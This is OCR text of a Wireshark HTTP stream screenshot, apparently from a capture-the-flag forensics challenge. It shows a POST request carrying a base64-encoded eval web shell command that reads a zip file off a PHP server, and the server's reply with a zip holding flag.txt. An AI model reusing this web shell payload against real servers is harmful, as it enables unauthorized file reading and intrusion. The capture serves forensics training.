 Wireshark · 追踪 HTTP 流 (tcp.stream eq 9) · 666666.pcapng
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 371
aa=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3J
zIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8
oIi0%2BfCIpOzskRj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7Z
WNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2RpZSgpO
w%3D%3D&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcaGVsbG8uemlwHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:31 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 230
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|PK...........KQ...4...(.......flag.txtC......cS...J..Ea.v....&e$K..2%..$..,..
=.J..1p..p46.PK..?..........KQ...4...(.....$....... .......flag.txt
. .........J. ..p.. .o2.p..   .o2.p..PK..........Z...Z.....well,you need passwd!
.|<-
3 客户端 分组，3 服务器 分组，5 turn(s).
整个对话（5834 bytes）
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help